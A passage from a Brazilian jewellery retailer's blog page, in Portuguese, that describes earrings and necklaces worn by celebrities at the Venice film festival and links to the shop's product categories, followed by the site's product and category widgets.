<p>Naomi Watts usou brincos grandes com o vestido tomara que caia. E para iluminar o rosto, Naomi investiu no colar ponto de luz. O colar ponto de luz é uma peça básica, que fica incrível com tudo. Inclusive com o colar tomara que caia.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/colares/colares-ponto-de-luz?O=OrderByReleaseDateDESC"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/naomi-watts-colar.jpg" alt="Naomi Watt Colar" class="wp-image-57912"/></a></figure></div>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/brincos/brincos-de-gotas?O=OrderByReleaseDateDESC"> Brinco de gota</a></h2>



<p>Lady Gaga apostou em um coque clássico em look rosado. Então, para complementar esse visual ela incorporou o brinco de gota.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.waufen.com.br/brincos/brincos-de-gotas?O=OrderByReleaseDateDESC"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/lady-gaga-brincos.jpg" alt="Lady Gaga Brincos" class="wp-image-57911"/></a></figure></div>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/brincos?O=OrderByReleaseDateDESC"> Brinco</a> longo de gota</h2>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/izabel-goulart-brincos.jpg" alt="Izabel Goulart Brincos" class="wp-image-57910"/></figure></div>



<p>A modelo Izabel Goulart usou <strong><a href="https://www.waufen.com.br/brincos?O=OrderByReleaseDateDESC">brincos</a> <em>statement</em></strong> de gota alongada. Então, os brincos grandes ornaram perfeitamente com o cabelo solto de Izabel. <a href="https://www.waufen.com.br/brincos/brincos-grandes?O=OrderByReleaseDateDESC"><br></a></p>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/brincos/ear-jackets?O=OrderByReleaseDateDESC"> Ear Jacket</a> delicado</h2>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/chloe-grace-moretz-brincos.jpg" alt="Chloe Grace Moretz Brincos" class="wp-image-57909"/></figure></div>



<p>Chloe Moretz apostou em um visual floral, para <strong><a href="https://www.waufen.com.br/">joias</a></strong> ela optou pelo brinco do tipo <a href="https://www.waufen.com.br/brincos/ear-jackets?O=OrderByReleaseDateDESC">ear jacket</a> de pérolas mega delicado. <a href="https://www.waufen.com.br/brincos/ear-jackets?O=OrderByReleaseDateDESC"><br></a></p>



<h2 class="wp-block-heading"><a href="https://www.waufen.com.br/brincos"> Brinco</a> cascata</h2>



<div class="wp-block-image"><figure class="aligncenter"><img decoding="async" src="https://www.waufen.com.br/wp-content/uploads/2018/09/cate-blanchett-brincos.jpg" alt="Cate Blanchett Brincos" class="wp-image-57908"/></figure></div>



<p>A atriz Cate Blanchett apostou nos brincos cascata que complementaram perfeitamente seu visual e especialmente seu penteado. <a href="https://www.waufen.com.br/brincos/brincos-grandes?O=OrderByReleaseDateDESC"><br></a></p>



<p>O Festival de Filmes de Veneza vai acontecer até o dia 8 de setembro. Portanto, até lá com certeza ainda veremos looks super maravilhosos! Por enquanto já pudemos ver essas peças maravilhosas como as vistas nos looks de <strong>Bruna Marquezine</strong> em Veneza. E se você se inspirou por essas belas peças, aproveite para incorporar <strong><a href="https://www.waufen.com.br">semijoias</a> lindas</strong> em seus looks! No site da<a href="https://www.waufen.com.br"> <strong>Waufen</strong></a>, é possível encontrar peças deslumbrantes que te deixarão com um look maravilhoso!</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative icon-style-outline" ><a href="whatsapp://send?text=Looks%20de%20Bruna%20Marquezine%20em%20Veneza%20incluem%20joias%20milion%C3%A1rias%21 - https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp" aria-hidden="true"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartilhar no Facebook" aria-label="Compartilhar no Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartilhar no Twitter" aria-label="Compartilhar no Twitter" rel="noopener nofollow"><i class="icon-twitter" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#[base64]" class="icon button circle is-outline tooltip email" title="Enviar por email para um amigo" aria-label="Enviar por email para um amigo" rel="nofollow"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/button?url=https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/&media&description=Looks%20de%20Bruna%20Marquezine%20em%20Veneza%20incluem%20joias%20milion%C3%A1rias%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin no Pinterest" aria-label="Pin no Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/blog/looks-de-bruna-marquezine-em-veneza/&title=Looks%20de%20Bruna%20Marquezine%20em%20Veneza%20incluem%20joias%20milion%C3%A1rias%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div></div></div>

	<footer class="entry-meta text-center">
		Esse registro foi postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a> e marcado <a href="https://www.waufen.com.br/blog/tag/argolas/" rel="tag">Argolas</a>,<a href="https://www.waufen.com.br/blog/tag/brincos/" rel="tag">Brincos</a>,<a href="https://www.waufen.com.br/blog/tag/brincos-de-gotas/" rel="tag">Brincos de Gotas</a>,<a href="https://www.waufen.com.br/blog/tag/bruna-marquezine/" rel="tag">Bruna Marquezine</a>,<a href="https://www.waufen.com.br/blog/tag/celebridades/" rel="tag">Celebridades</a>,<a href="https://www.waufen.com.br/blog/tag/colares/" rel="tag">Colares</a>,<a href="https://www.waufen.com.br/blog/tag/colares-ponto-de-luz/" rel="tag">Colares Ponto de Luz</a>,<a href="https://www.waufen.com.br/blog/tag/ear-cuffs/" rel="tag">Ear Cuffs</a>,<a href="https://www.waufen.com.br/blog/tag/ear-jackets/" rel="tag">Ear Jackets</a>,<a href="https://www.waufen.com.br/blog/tag/piercings/" rel="tag">Piercings</a>.	</footer>


        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.waufen.com.br/blog/acessorios-verao-2019/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" aria-hidden="true"></i></span> Acessórios verão 2019 &#8211; deixe seus looks quentes como a estação!</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.waufen.com.br/blog/tendencia-dos-maxi-brincos/" rel="next">Tendência dos maxi brincos volta com tudo no verão 2019! <span class="hide-for-small"><i class="icon-angle-right" aria-hidden="true"></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/looks-de-bruna-marquezine-em-veneza/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='57898' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="283a5378db" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><span class="widget-title "><span>Produtos bem avaliados</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74899,&quot;item_id&quot;:74899,&quot;item_name&quot;:&quot;Colar com Crucifixo de Zirconias Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7334-RR&quot;,&quot;price&quot;:179,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:74899,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-com-crucifixo-de-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-com-crucifixo-de-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar com Crucifixo de Zirconias Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-scaled-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/crucifixo-de-zirconias-brancas-com-corrente-trancada-prata-925-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar com Crucifixo de Zirconias Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>179,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:33622,&quot;item_id&quot;:33622,&quot;item_name&quot;:&quot;Argola moderna com Pingente de Estrelinha em Prata 925 Ouro&quot;,&quot;sku&quot;:&quot;7810-TH&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:33622,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/argola-moderna-com-pingente-de-estrelinha-em-prata-925-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/argola-moderna-com-pingente-de-estrelinha-em-prata-925-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Argola moderna com Pingente de Estrelinha em Prata 925 Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/02/brinco-de-argola-de-estrelinha-8-pontas-prata-925-ouro.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Argola moderna com Pingente de Estrelinha em Prata 925 Ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74815,&quot;item_id&quot;:74815,&quot;item_name&quot;:&quot;Mini Brinco Pequeno de Ta\u00e7a de Coquetel Colorido Prata 925 Ouro&quot;,&quot;sku&quot;:&quot;7324-TH&quot;,&quot;price&quot;:168,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74815,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-taca-de-coquetel-colorido-prata-925-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-taca-de-coquetel-colorido-prata-925-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mini Brinco Pequeno de Taça de Coquetel Colorido Prata 925 Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-delicado-de-coquetel-colorido-prata-925-dourado.jpg 2023w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mini Brinco Pequeno de Taça de Coquetel Colorido Prata 925 Ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>168,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74805,&quot;item_id&quot;:74805,&quot;item_name&quot;:&quot;Brinco Pequeno De Cora\u00e7\u00e3o Vazado com Zirconias Brancas Prata 925 Banho Ouro&quot;,&quot;sku&quot;:&quot;7314-RR&quot;,&quot;price&quot;:145,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74805,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-coracao-vazado-com-zirconias-brancas-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-coracao-vazado-com-zirconias-brancas-prata-925-banho-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Brinco Pequeno De Coração Vazado com Zirconias Brancas Prata 925 Banho Ouro" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coracao-zirconias-prata-925-dourado-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco Pequeno De Coração Vazado com Zirconias Brancas Prata 925 Banho Ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>145,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:30099,&quot;item_id&quot;:30099,&quot;item_name&quot;:&quot;Brinco dente de sabre resina branca espin\u00e9lios coloridos prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7162-D&quot;,&quot;price&quot;:237,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:30099,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-dente-de-sabre-resina-branca-espinelios-coloridos-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-dente-de-sabre-resina-branca-espinelios-coloridos-prata-925-banho-ouro/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/05/brinco-dourado-de-dente-resina-branco-e-espinelios-coloridos-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="brinco dente de sabre branco com zirconias folheado a ouro joias de prata 925 waufen" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/05/brinco-dourado-de-dente-resina-branco-e-espinelios-coloridos-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/05/brinco-dourado-de-dente-resina-branco-e-espinelios-coloridos-prata-925-250x250.jpg 250w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco dente de sabre resina branca espinélios coloridos prata 925 banho ouro</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>237,00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_categories-15" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Categorias de produto</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-120 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
<li class="cat-item cat-item-122"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
<li class="cat-item cat-item-128"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
<li class="cat-item cat-item-123"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
<li class="cat-item cat-item-124"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
<li class="cat-item cat-item-125"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
<li class="cat-item cat-item-126"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
<li class="cat-item cat-item-127"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
<li class="cat-item cat-item-129"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
<li class="cat-item cat-item-307"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
<li class="cat-item cat-item-167"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
<li class="cat-item cat-item-317"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-perolas/">Brincos de Pérolas</a></li>
<li class="cat-item cat-item-290"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
<li class="cat-item cat-item-154"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
<li class="cat-item cat-item-186"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
<li class="cat-item cat-item-136"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
<li class="cat-item cat-item-146"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
<li class="cat-item cat-item-147"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
<li class="cat-item cat-item-165"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
<li class="cat-item cat-item-176"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
<li class="cat-item cat-item-181"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
<li class="cat-item cat-item-169"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
<li class="cat-item cat-item-281"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
<li class="cat-item cat-item-312"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
</ul>
</li>
<li class="cat-item cat-item-210"><a href="https://www.waufen.com.br/categoria-produto/broches/">Broches</a></li>
<li class="cat-item cat-item-74 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://www.waufen.com.br/categoria-produto/colares/chokers/">Chokers</a></li>
<li class="cat-item cat-item-149"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
<li class="cat-item cat-item-161"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-gota/">Colares de Gota</a></li>
<li class="cat-item cat-item-295"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-letra/">Colares de Letra</a></li>
<li class="cat-item cat-item-185"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-de-perolas/">Colares de Pérolas</a></li>
<li class="cat-item cat-item-285"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-longos/">Colares Longos</a></li>
<li class="cat-item cat-item-170"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-olho-grego/">Colares Olho Grego</a></li>
<li class="cat-item cat-item-138"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro/">Colares Ouro</a></li>
<li class="cat-item cat-item-144"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ouro-rose/">Colares Ouro Rose</a></li>
<li class="cat-item cat-item-166"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-ponto-de-luz/">Colares Ponto de Luz</a></li>
<li class="cat-item cat-item-163"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-prata-925/">Colares Prata 925</a></li>
<li class="cat-item cat-item-148"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-religiosos/">Colares Religiosos</a></li>
<li class="cat-item cat-item-158"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-riviera/">Colares Riviera</a></li>
<li class="cat-item cat-item-180"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio/">Colares Ródio</a></li>
<li class="cat-item cat-item-179"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-rodio-negro/">Colares Ródio Negro</a></li>
<li class="cat-item cat-item-151"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-tiffany/">Colares Tiffany</a></li>
<li class="cat-item cat-item-291"><a href="https://www.waufen.com.br/categoria-produto/colares/crucifixos/">Crucifixos</a></li>
